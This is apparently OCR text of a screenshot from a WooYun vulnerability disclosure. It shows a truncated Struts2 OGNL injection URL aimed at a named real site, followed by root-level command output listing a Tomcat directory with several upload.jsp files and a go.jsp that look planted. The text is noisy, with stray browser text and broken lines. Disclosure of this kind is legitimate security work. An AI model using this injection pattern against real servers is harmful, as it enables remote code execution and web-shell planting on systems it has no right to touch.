 企业 http://m.coolmart.net.cn/api/getResDetail_resAction.action?redirect:${%23s%3dnew%20java.util.ArrayList(),%23x%3dne 习近平参观西柏坡 搜
收藏
http://m.coolmart.net.cn/api/getR...
total 924 -rw-r--r-- 1 root root 3 Apr 28 21:30 333 -rw-r--r-- 1 root root 28244 May 2 2012 bootstrap.jar -rw-r--r-- 1 root root 13218 May 2 2012 catalina.bat -rwxr-
xr-x 1 root root 19313 May 2 2012 catalina.sh -rw-r--r-- 1 root root 2558 May 2 2012 catalina-tasks.xml -rw-r--r-- 1 root root 24245 May 2 2012 commons-daemon.jar -
rw-r--r-- 1 root root 200158 May 2 2012 commons-daemon-native.tar.gz -rw-r--r-- 1 root root 2131 May 2 2012 configtest.bat -rwxr-xr-x 1 root root 1982 May 2 2012
configtest.sh -rw-r--r-- 1 root root 1342 May 2 2012 cpappend.bat -rwxr-xr-x 1 root root 7476 May 2 2012 daemon.sh -rw-r--r-- 1 root root 2178 May 2 2012 digest.bat -
rwxr-xr-x 1 root root 2021 May 2 2012 digest.sh -rw-r--r-- 1 root root 1169 May 2 2012 hs_err_pid23155.log -rw-r--r-- 1 root root 3264 May 2 2012 setclasspath.bat -
rwxr-xr-x 1 root root 3403 May 2 2012 setclasspath.sh -rw-r--r-- 1 root root 2111 May 2 2012 shutdown.bat -rwxr-xr-x 1 root root 1960 May 2 2012 shutdown.sh -rw-r--r-
- 1 root root 2112 May 2 2012 startup.bat -rwxr-xr-x 1 root root 1977 May 2 2012 startup.sh -rw-r--r-- 1 root root 38123 May 2 2012 tomcat-juli.jar -rw-r--r-- 1 root
root 249259 May 2 2012 tomcat-native.tar.gz -rw-r--r-- 1 root root 4114 May 2 2012 tool-wrapper.bat -rwxr-xr-x 1 root root 5086 May 2 2012 tool-wrapper.sh -rw-r--r--
1 root root 2109 Apr 23 04:00 upload.jsp -rw-r--r-- 1 root root 2109 Apr 23 04:00 upload.jsp.1 -rw-r--r-- 1 root root 2099 Apr 28 01:28 upload.jsp.2 -rw-r--r-- 1 root
root 2099 Apr 28 01:28 upload.jsp.3 -rw-r--r-- 1 root root 2099 Apr 28 01:28 upload.jsp.4 -rw-r--r-- 1 root root 2099 Apr 28 01:28 upload.jsp.5 -rw-r--r-- 1 root root
2099 Apr 28 01:28 upload.jsp.6 -rw-r--r-- 1 root root 2099 Apr 28 01:28 upload.jsp.7 -rw-r--r-- 1 root root 84420 Apr 22 19:51 \usr\local\tomcat-
CmWap\webapps\ROOT\go.jsp -rw-r--r-- 1 root root 34130 May 2 2012 velocity.log -rw-r--r-- 1 root root 100053 May 2 2012 velocity.log.1 -rw-r--r-- 1 root root 2116 May
2 2012 version.bat -rwxr-xr-x 1 root root 1965 May 2 2012 version.sh
www.wooyun.org